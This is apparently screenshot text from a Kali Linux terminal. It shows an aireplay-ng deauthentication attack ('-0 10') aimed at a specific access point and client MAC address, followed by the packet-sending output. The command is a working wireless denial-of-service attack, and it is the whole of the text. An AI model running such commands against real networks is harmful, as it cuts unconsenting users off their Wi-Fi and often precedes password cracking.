 (root㉿kali)-[/home/kali]
# aireplay-ng -0 10 -a 20:6B:E7:23:60:EE -c CC:6B:1E:8B:E4:AF wlan0 --ignore-negative-one
04:20:33  Waiting for beacon frame (BSSID: 20:6B:E7:23:60:EE) on channel 1
04:20:33  Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:8B:E4:AF] [20| 4 ACKs]
04:20:34  Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:8B:E4:AF] [15| 3 ACKs]
04:20:34  Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:8B:E4:AF] [31|22 ACKs]
04:20:35  Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:8B:E4:AF] [57|13 ACKs]
04:20:36  Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:8B:E4:AF] [22|28 ACKs]
04:20:36  Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:8B:E4:AF] [14|29 ACKs]
04:20:37  Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:8B:E4:AF] [17|41 ACKs]
04:20:38  Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:8B:E4:AF] [49|30 ACKs]
04:20:38  Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:8B:E4:AF] [49|18 ACKs]
04:20:39  Sending 64 directed DeAuth (code 7). STMAC: [CC:6B:1E:8B:E4:AF] [52|34 ACKs]